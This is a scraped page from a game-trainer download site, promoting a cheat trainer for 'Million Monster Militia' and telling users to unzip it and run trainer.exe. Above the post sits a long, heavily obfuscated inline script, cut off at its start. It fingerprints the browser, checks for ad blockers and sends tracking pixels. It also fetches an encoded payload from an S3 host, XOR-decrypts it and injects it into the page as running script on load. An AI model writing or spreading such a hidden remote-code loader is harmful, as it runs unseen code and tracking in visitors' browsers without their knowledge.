+s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-26455 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">Million Monster Militia Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/million-monster-militia-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 14	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: Space Capsule Games, Dejobaan Games, LLC, Publisher: Dejobaan Games, LLC, Space Capsule Games<br />
This game have: Strategy category<br />
A roguelike autobattling deckbuilder. Draft an army of… Succubi? Tax Accountants? Whales? It’s up to you! Discover thousands of possible synergies based on what fighters you choose. Fights are snappy and turn-based. Recruit your army and let them fight for you!</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_45e0f4edb01c200440f3319650a12e8dde62c125.600x338.jpg?t=1719334893" alt="" data-id="22" class="wp-image-22" srcset="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_45e0f4edb01c200440f3319650a12e8dde62c125.600x338.jpg?t=1719334893 1024w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_45e0f4edb01c200440f3319650a12e8dde62c125.600x338.jpg?t=1719334893 300w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_45e0f4edb01c200440f3319650a12e8dde62c125.600x338.jpg?t=1719334893 768w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_45e0f4edb01c200440f3319650a12e8dde62c125.600x338.jpg?t=1719334893 1536w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_45e0f4edb01c200440f3319650a12e8dde62c125.600x338.jpg?t=1719334893 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a86ae7c25db4a30d961e6ad13bfda4c4ec4a5c75.600x338.jpg?t=1719334893" alt="" data-id="22" class="wp-image-22" srcset="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a86ae7c25db4a30d961e6ad13bfda4c4ec4a5c75.600x338.jpg?t=1719334893 1024w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a86ae7c25db4a30d961e6ad13bfda4c4ec4a5c75.600x338.jpg?t=1719334893 300w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a86ae7c25db4a30d961e6ad13bfda4c4ec4a5c75.600x338.jpg?t=1719334893 768w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a86ae7c25db4a30d961e6ad13bfda4c4ec4a5c75.600x338.jpg?t=1719334893 1536w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a86ae7c25db4a30d961e6ad13bfda4c4ec4a5c75.600x338.jpg?t=1719334893 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_14651828003744f0e8fafd766f45cca2365be9f3.600x338.jpg?t=1719334893" alt="" data-id="22" class="wp-image-22" srcset="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_14651828003744f0e8fafd766f45cca2365be9f3.600x338.jpg?t=1719334893 1024w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_14651828003744f0e8fafd766f45cca2365be9f3.600x338.jpg?t=1719334893 300w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_14651828003744f0e8fafd766f45cca2365be9f3.600x338.jpg?t=1719334893 768w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_14651828003744f0e8fafd766f45cca2365be9f3.600x338.jpg?t=1719334893 1536w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_14651828003744f0e8fafd766f45cca2365be9f3.600x338.jpg?t=1719334893 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a63fca6e0c4de5d12c4b81fe8ccf8d77968fdab4.600x338.jpg?t=1719334893" alt="" data-id="22" class="wp-image-22" srcset="https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a63fca6e0c4de5d12c4b81fe8ccf8d77968fdab4.600x338.jpg?t=1719334893 1024w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a63fca6e0c4de5d12c4b81fe8ccf8d77968fdab4.600x338.jpg?t=1719334893 300w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a63fca6e0c4de5d12c4b81fe8ccf8d77968fdab4.600x338.jpg?t=1719334893 768w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a63fca6e0c4de5d12c4b81fe8ccf8d77968fdab4.600x338.jpg?t=1719334893 1536w, https://shared.akamai.steamstatic.com/store_item_assets/steam/apps/2358770/ss_a63fca6e0c4de5d12c4b81fe8ccf8d77968fdab4.600x338.jpg?t=1719334893 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have a <strong>7+ options.</strong> Works on all game versions. We will add the trainer to our site as it is updated.</p>
<p>Unzip the zip file, run Trainer and open the trainer.exe. You can open the settings by means of press the F5 key.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
